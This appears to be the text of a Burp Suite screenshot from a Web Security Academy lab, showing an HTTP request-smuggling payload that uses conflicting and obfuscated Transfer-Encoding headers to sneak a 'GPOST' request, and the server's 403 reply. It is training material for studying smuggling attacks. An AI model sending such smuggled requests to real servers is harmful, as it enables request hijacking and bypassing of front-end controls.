 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a48003f04a4dafb8106e931006800d0.web-security-academy.n
et \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-encoding: cow \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 29
6
7 "Unrecognized method 5CGPOST"